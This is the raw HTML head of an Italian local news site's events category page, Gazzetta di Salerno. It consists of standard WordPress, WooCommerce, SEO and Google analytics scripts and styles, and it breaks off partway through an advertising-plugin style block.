

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/
body_size: 50141
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Eventi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3.jpg"/>
<meta property="og:image:width" content="505" />
<meta property="og:image:height" content="418" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2026-01-20 15:50:45"/>
<meta property="og:article:modified_time" content="2026-01-20 15:59:37"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/","url":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/","name":"Eventi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3.jpg","width":505,"height":418},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Territori","item":"https://www.gazzettadisalerno.it/category/territori/"},{"@type":"ListItem","position":3,"name":"Turismo e Sapori","item":"https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/"},{"@type":"ListItem","position":4,"name":"Eventi"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Eventi Feed della categoria" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/categories/43097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
